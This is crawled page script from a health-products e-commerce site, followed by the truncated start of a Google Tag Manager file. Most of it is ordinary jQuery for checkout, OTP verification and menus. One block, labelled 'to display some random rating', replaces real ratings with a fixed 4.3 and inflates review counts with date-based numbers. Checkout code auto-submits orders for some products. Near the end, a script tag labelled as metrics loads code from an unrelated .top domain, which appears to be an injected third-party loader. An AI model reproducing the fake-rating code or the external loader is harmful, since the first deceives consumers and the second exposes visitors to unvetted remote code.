                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/healthy-ways-to-gain-weight.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/healthy-ways-to-gain-weight.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/healthy-ways-to-gain-weight.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-19 03:06:23 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 185781
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 